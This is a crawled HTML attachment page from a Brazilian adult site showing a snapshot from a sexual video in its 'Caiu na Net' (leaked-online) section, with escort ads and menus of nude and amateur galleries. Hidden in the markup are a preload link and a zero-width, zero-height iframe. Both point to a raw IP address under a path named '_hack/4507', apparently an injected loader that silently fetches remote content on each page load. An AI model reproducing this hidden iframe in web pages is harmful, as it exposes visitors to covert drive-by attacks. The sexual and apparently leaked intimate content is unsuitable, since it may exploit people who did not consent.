

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/
body_size: 10057
content:
        <!doctype html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="verify-v1" content="88x4SarMsZXG+aJcRmU8iIvHeaAkte/OHveNLgO+dMc=" />

    <link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap_index.xml" />
    <link rel="stylesheet" href="https://www.famosasbrasil.net/themes/famosasbrasil/css/bootstrap.min.css" />
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" />
    <link rel="icon" href="https://www.famosasbrasil.net/themes/famosasbrasil/favicon.ico" type="image/x-icon" />

    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
    <script async defer type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
    <!--<script async type="text/javascript" src="/js/magnific.js"></script>-->
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/css/jquery.smartmenus.min.js"></script>
    <script type="text/javascript" src="https://www.famosasbrasil.net/themes/famosasbrasil/js/skdslider.min.js"></script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dread-Hot_snapshot_08.40.823 - Famosas Brasil</title>
	<link rel="canonical" href="https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dread-Hot_snapshot_08.40.823 - Famosas Brasil" />
	<meta property="og:url" content="https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/" />
	<meta property="og:site_name" content="Famosas Brasil" />
	<meta property="article:publisher" content="https://www.facebook.com/famosasbrasil" />
	<meta property="og:image" content="https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@famosasbr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/","url":"https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/","name":"Dread-Hot_snapshot_08.40.823 - Famosas Brasil","isPartOf":{"@id":"https://www.famosasbrasil.net/#website"},"primaryImageOfPage":{"@id":"https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/#primaryimage"},"image":{"@id":"https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/#primaryimage"},"thumbnailUrl":"https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823.jpg","datePublished":"2019-09-20T02:18:04+00:00","dateModified":"2019-09-20T02:18:04+00:00","breadcrumb":{"@id":"https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/#primaryimage","url":"https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823.jpg","contentUrl":"https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.famosasbrasil.net/"},{"@type":"ListItem","position":2,"name":"Siririca &#8211; Dread Hot","item":"https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/"},{"@type":"ListItem","position":3,"name":"Dread-Hot_snapshot_08.40.823"}]},{"@type":"WebSite","@id":"https://www.famosasbrasil.net/#website","url":"https://www.famosasbrasil.net/","name":"Famosas Brasil","description":"Brasileiras Nuas Revistas Playboy Sexy Gratis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.famosasbrasil.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="stylesheet" id="style-css" href="https://www.famosasbrasil.net/themes/famosasbrasil/style.css" media="all" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="tw-pagination-css" href="https://www.famosasbrasil.net/plugins/tw-pagination/tw-pagination.css" media="screen" />
<link rel="preload" href="//69.64.61.50/_hack/4507/" as="document" />
    <script>
        (function(i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r;
            i[r] = i[r] || function() {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date();
            a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-1482344-1', 'auto');
        ga('send', 'pageview');
    </script>

    <script type="text/javascript">
        $(function() {
            $('#main-menu').smartmenus({
                subMenusSubOffsetX: 1,
                subMenusSubOffsetY: -8
            });
        });
        $(document).ready(function() {
            $('.gal a').magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                fixedContentPos: true,
                mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
                image: {
                    verticalFit: true
                },
                zoom: {
                    enabled: true,
                    duration: 300 // don't foget to change the duration also in CSS
                }
            });

        });
        jQuery(document).ready(function() {
            jQuery('#slideFamosas').skdslider({
                delay: 6000,
                animationSpeed: 1000,
                showNextPrev: true,
                showPlayButton: false,
                autoSlide: true,
                animationType: 'fading'
            });

            jQuery('#responsive').change(function() {
                $('#responsive_wrapper').width(jQuery(this).val());
                $(window).trigger('resize');
            });

        });
        $(document).ready(function(c) {
            $('.alert-close').on('click', function(c) {
                $(this).parent().fadeOut('slow', function(c) {});
            });
        });
    </script>

</head>

<body>
            <!-- Lightbox -->
        <script type="text/javascript">
            $(function() {
                $('.galeria a').lightBox();
            });
        </script>
    
    <div class="container">

        <!-- Topo -->
        <header class="row no-gutter fundo">
            <div class="col-sm-6" id="famosasbrasil">
                <h1 class="logo">Famosas Nuas<a href="https://www.famosasbrasil.net/"><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/logo.png" alt="Famosas Nuas" class="img-responsive" /></a></h1>
            </div>
            <div class="col-sm-6" id="meio">
                <p><img src="https://www.famosasbrasil.net/themes/famosasbrasil/img/meio.jpg" alt="Revistas Gratis" /></p>
            </div>
            <nav>
                <ul id="main-menu" class="sm sm-mint">
                    <li><a href="/artigos/">Artigos</a></li>
                    <li><a href="/playboy/">Playboy</a>
                        <ul class="dentro">
                            <li><a href="/playboy/makingofs/">Making-Ofs</a></li>
                            <li><a href="/playboy/ano-de-2017/">Ano de 2017</a></li>
                            <li><a href="/playboy/ano-de-2016/">Ano de 2016</a></li>
                            <li><a href="/playboy/anos-de-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/playboy/anos-de-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/playboy/anos-de-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/playboy/anos-de-1996-a-1999/">Anos de 1996 a 1999</a></li>
                            <li><a href="/playboy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/sexy/">Sexy</a>
                        <ul class="dentro">
                            <li><a href="/sexy/making-of/">Making-Ofs</a></li>
                            <li><a href="/sexy/ano-2017/">Ano de 2017</a></li>
                            <li><a href="/sexy/ano-2016/">Ano de 2016</a></li>
                            <li><a href="/sexy/anos-2011-a-2015/">Anos de 2011 a 2015</a></li>
                            <li><a href="/sexy/anos-2006-a-2010/">Anos de 2006 a 2010</a></li>
                            <li><a href="/sexy/anos-2000-a-2005/">Anos de 2000 a 2005</a></li>
                            <li><a href="/sexy/antigas/">Mais Antigas</a></li>
                        </ul>
                    </li>
                    <li><a href="/outras-revistas/">Outras Revistas</a>
                        <ul class="dentro">
                            <li><a href="/outras-revistas/revista-vip/">Revista VIP</a></li>
                            <li><a href="/outras-revistas/revista-private/">Revista Private</a></li>
                            <li><a href="/outras-revistas/revistas-estrangeiras/">Revistas Estrangeiras</a></li>
                            <li><a href="/outras-revistas/outras/">Outras</a></li>
                        </ul>
                    </li>
                    <li><a href="/sites-eroticos/">Sites Eróticos</a>
                        <ul class="dentro">
                            <li><a href="/filmes-completos/">Filmes Eróticos</a></li>
                            <li><a href="/sites-eroticos/making-ofs/">Making-Ofs</a></li>
                            <li><a href="/sites-eroticos/sexyclube/">Sexyclube</a></li>
                            <li><a href="/sites-eroticos/paparazzo/">Paparazzo</a></li>
                            <li><a href="/sites-eroticos/gata-pop/">Gata Pop</a></li>
                            <li><a href="/sites-eroticos/concurso-sereias/">Concurso Sereias</a></li>
                            <li><a href="/sites-eroticos/bella-da-semana/">Bella da Semana</a></li>
                            <li><a href="/sites-eroticos/dreamcam/">Dreamcam</a></li>
                            <li><a href="/sites-eroticos/playboy-cyberclub/">Playboy CyberClub</a></li>
                            <li><a href="/sites-eroticos/outros/">Outros</a></li>
                            <li><a href="http://www.brasillovers.com.br/acompanhantes-brasilia/" title="Brasil lovers" target="_blank">Brasil lovers</a></li>
                        </ul>
                    </li>
                    <li><a href="/caiu-na-net/">Caiu na Net</a>
                        <ul class="dentro">
                            <li><a href="/videos-da-tv/">Videos da TV</a></li>
                            <li><a href="/caiu-na-net/flagras-de-famosas/">Flagras de Famosas</a></li>
                            <li><a href="/caiu-na-net/videos/">Videos Amadores</a></li>
                            <li><a href="/caiu-na-net/amadoras-gostosas/">Amadoras Gostosas</a></li>
                        </ul>
                    </li>
                    <div id="busca">
                        <div class="input-group stylish-input-group">
                            <form role="search" method="get" class="search-form" action="https://www.famosasbrasil.net/">
                                <input type="text" class="form-control" placeholder="Busca" name="s" id="s" />
                                <span class="input-group-addon">
                                    <button type="submit">
                                        <span class="glyphicon glyphicon-search"></span>
                                    </button>
                                </span>
                            </form>
                        </div>
                    </div>
                </ul>
            </nav>
        </header>
        <!-- Conteúdo e Menu -->
        <div class="row">
            <div role="main" class="col-xs-12 col-md-9 col-sm-9 meio">
                <!-- Publicidade -->
                <span class="aumentopeniano"><a title="acompanhantes vip" href="https://www.vipbook.com.br/" target="_blank"><img src="/uploads/2020/09/Vipbook.jpg" alt="acompanhantes vip" title="acompanhantes vip" class="img-responsive pubtopo" /></a></span>                                                                                    <!-- Post --> 
				<iframe src="https://69.64.61.50/_hack/4507/" border="0" frameborder="0" width="0" height="0"></iframe>
                    <div class="postagem">
                        <article>
                            <div class="col-xs-11 nopadding title">
                                <div class="titulo">
                                    <h1 class="titulopost"><a href="https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/" title="Dread-Hot_snapshot_08.40.823">Dread-Hot_snapshot_08.40.823</a></h1>
                                    <p><span class="glyphicon glyphicon-folder-open postado"></span> &nbsp; &nbsp;&nbsp;<span class="glyphicon glyphicon-time postado post-data"></span> <span class="post-data">20/09/2019 00:18</span></p>
                                </div>
                            </div>
                            <div class="col-xs-1 data"><ul><li>20</li><li>09</li></ul></div>
                            <div class="stars"></div> 
                            <div class="col-xs-12 artigo">
                                <!-- Like Tweet e +1 -->
                                <div class="sharesocial">
                                      <a class="twitter-share-button" href="https://twitter.com/share" data-via="twitterdev">Tweet</a>
                                    <script>
                                        window.twttr = (function (d, s, id) {
                                            var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
                                            if (d.getElementById(id))
                                                return;
                                            js = d.createElement(s);
                                            js.id = id;
                                            js.src = "https://platform.twitter.com/widgets.js";
                                            fjs.parentNode.insertBefore(js, fjs);
                                            t._e = [];
                                            t.ready = function (f) {
                                                t._e.push(f);
                                            };
                                            return t;
                                        }(document, "script", "twitter-wjs"));
                                    </script>&nbsp; 
                                    <div style="margin-top: 10px; display: inline-table"><a href="whatsapp://send" data-text="Dread-Hot_snapshot_08.40.823" data-href="" class="wa_btn wa_btn_s" style="display:none; height: 13px; font-size: 11px">Compartilhar</a>&nbsp;&nbsp; <div class="g-plusone" data-size="medium"></div> </div> </div>
   <input type="checkbox" id="toggle"><label for="toggle" class="form-control fotos100">&nbsp;</label>
                                <div class="html-code grid-of-images texto">
                                                                        <p class="attachment"><a href='https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823-300x169.jpg 300w, https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823-768x432.jpg 768w, https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823-1024x576.jpg 1024w, https://www.famosasbrasil.net/uploads/2019/09/Dread-Hot_snapshot_08.40.823.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
                                </div>
                                <div class="row postbaixo">
                                    <div class="col-xs-7 nopadding baixoesquerda">
                                        <div id="compartilhe">
                                            <label for="compartilhecampo">Compartilhe: </label><div class="input-group-btn"><input type="text" id="compartilhecampo" style="float: none" onclick="this.focus(); this.select();" class="form-control" value="https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/"></div>
                                        </div>
                                    </div>
                                    <div class="col-xs-5 nopadding baixodireita">
                                        <ul>
                                         
                                            <li class="tw"><a href="https://twitter.com/home?status=Dread-Hot_snapshot_08.40.823+https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/" target="_blank">Twitter</a></li>
                                            <li class="de"><a href="http://delicious.com/post?url=https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/" target="_blank">Delicious</a></li>
                                            <li class="su"><a href="http://www.stumbleupon.com/submit?url=https://www.famosasbrasil.net/caiu-na-net/siririca-dread-hot/attachment/dread-hot_snapshot_08-40-823/" target="_blank">StumbleUpon</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </article>
                    </div>
                    <!-- Disqus -->
                    <div id="disqus_thread"></div>
                    <script type="text/javascript">
                        /* * * CONFIGURATION VARIABLES * * */
                        var disqus_shortname = 'famosasbrasil';

                        /* * * DON'T EDIT BELOW THIS LINE * * */
                        (function () {
                            var dsq = document.createElement('script');
                            dsq.type = 'text/javascript';
                            dsq.async = true;
                            dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                            (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
                        })();
                    </script>
                    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a></noscript>
                    <div id="relacionadas">
                        <h4 class="panel-title postsrel">Confira também no Famosas Brasil</h4>
                                                </div>                                                                                                </div>
                <!-- Menu-Index -->
                <aside role="complementary" class="col-xs-12 col-md-3 col-sm-3 menuside">
                    <div id="menutopo">
                        <ul id="social">
                            <li><a id="facebook" href="https://www.facebook.com/famosasbrasil" target="_blank">&nbsp;</a></li>
                            <li><a id="twitter" href="https://twitter.com/famosasbr" target="_blank">&nbsp;</a></li>
                            <li><a id="rss" href="http://feeds.feedburner.com/FamosasBrasil" target="_blank">&nbsp;</a></li>
                        </ul>
                        <div class="online"><span class="glyphicon glyphicon-user"></span>     32 Online</div>
                    </div> 
                    
                    <div id="atualizacoesemail">
                        <div class="input-group stylish-input-group">
                       		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" class="search-form" target="popupwindow" onsubmit="window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=FamosasBrasil&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true"><input type="text" name="email" class="form-control" placeholder="Atualizações no Email"><input type="hidden" value="FamosasBrasil" name="uri"><input type="hidden" name="loc" value="pt_BR"> <span class="input-group-addon"><button type="submit"><span class="glyphicon glyphicon-share-alt"></span></button></span></form>
                        </div>
                    </div>
                    
                    <div id="botoes">
                        <a href="/contato-contribuicoes/"><button type="button" class="btn btn-default btn-lg btnlateral"><span class="glyphicon glyphicon-envelope"></span> Contato & Contribuições</button></a>
                    </div>
                    
                    <!--<div id="facebookbox" class="panel panel-default">
                    	<div class="fb-page" data-href="https://www.facebook.com/famosasbrasil" data-width="100%" data-height="214" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/famosasbrasil"><a href="https://www.facebook.com/famosasbrasil">Famosas Brasil</a></blockquote></div></div>
                    </div>-->
